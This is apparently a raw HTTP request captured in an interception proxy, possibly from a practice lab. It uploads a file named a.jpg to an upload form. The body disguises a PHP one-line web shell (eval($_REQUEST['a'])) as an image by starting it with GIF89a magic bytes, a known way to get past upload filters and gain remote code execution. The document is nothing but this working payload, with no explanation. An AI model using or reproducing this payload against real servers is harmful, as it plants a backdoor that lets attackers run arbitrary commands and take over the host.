 美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 348
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBNt4Grg9xjSlyzYA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBNt4Grg9xjSlyzYA
16 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>eval($_REQUEST['a']);</script>
21
22 ------WebKitFormBoundaryBNt4Grg9xjSlyzYA
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryBNt4Grg9xjSlyzYA--
27